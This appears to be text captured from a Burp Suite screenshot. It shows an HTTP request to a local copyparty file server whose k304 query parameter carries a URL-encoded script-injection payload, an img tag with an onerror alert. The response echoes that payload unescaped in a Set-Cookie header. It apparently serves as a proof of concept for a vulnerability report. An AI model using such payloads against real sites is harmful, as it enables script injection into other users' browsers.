 Request
Pretty Raw Hex
\n
1 GET /?k304=
y%3Cimg+src%3Dcopyparty+onerror%3Dalert(%22nu
mb%22)%3E HTTP/1.1
2 Host: localhost:3923
3 Cookie: k304=y
4 Sec-Ch-Ua: "Not=A?Brand";v="99",
"Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 514
3 Connection: Close
4 Date: Fri, 14 Mar 2025 14:12:01 GMT
5 Vary: Origin, PW, Cookie
6 Cache-Control: no-store, max-age=0
7 Content-Type: text/html; charset=utf-8
8 Set-Cookie: k304=y<img src=copyparty
onerror=alert("numb")>; Path=/; Expires=Wed,
07 Jan 2026 14:12:01 GMT; SameSite=Lax
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <title>
copyparty
</title>
16 <meta http-equiv="X-UA-Compatible"
content="IE=edge">
17 <meta name="viewport" content="
width=device-width, initial-scale=0.8">
18 <meta name="theme-color" content="#333">
19
20 <link rel="stylesheet" media="screen"
href="/.cpr/msg.css?_=lDh6">
Inspector
Back
Query parameter
Name
k304
Value
y%3Cimg+src%3Dcopyparty+onerr
or%3Dalert(%22numb%22)%3E
Decoded from: URL encoding
y<img src=copyparty onerror=a
lert("numb")>
Cancel Apply changes